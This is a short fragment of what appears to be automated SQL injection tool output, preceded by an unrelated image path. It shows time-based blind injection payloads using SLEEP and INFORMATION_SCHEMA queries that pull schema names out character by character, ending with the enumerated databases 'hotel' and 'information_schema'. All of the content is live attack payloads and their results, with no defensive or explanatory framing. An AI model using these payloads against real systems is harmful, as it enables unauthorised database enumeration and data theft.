 [20:15:43] [PAYLOAD] Prasath' WHERE 9799=9799 AND (SELECT 7192 FROM (SELECT(SLEEP(3-(IF(ORD(MID((SELECT DISTINCT(IFNULL(
CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>48,0,3)))))CjdD)-- glOZ
[20:15:43] [PAYLOAD] Prasath' WHERE 9799=9799 AND (SELECT 7192 FROM (SELECT(SLEEP(3-(IF(ORD(MID((SELECT DISTINCT(IFNULL(
CAST(schema_name AS NCHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 1,1),6,1))>1,0,3)))))CjdD)-- glOZ
[20:15:43] [INFO] retrieved: hotel
[20:15:43] [DEBUG] performed 46 queries in 245.30 seconds
available databases [2]:
[*] hotel
[*] information_schema